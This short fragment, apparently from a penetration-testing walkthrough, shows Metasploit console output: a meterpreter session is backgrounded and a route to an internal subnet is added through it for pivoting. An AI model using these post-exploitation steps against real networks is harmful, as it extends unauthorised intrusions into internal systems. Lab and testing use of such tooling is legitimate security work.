 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > route add 10.10.10.0 255.255.255.0 1
[*] Route added
msf5 exploit(multi/handler) > route print

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   10.10.10.0         255.255.255.0      Session 1

[*] There are currently no IPv6 routes defined.
msf5 exploit(multi/handler) >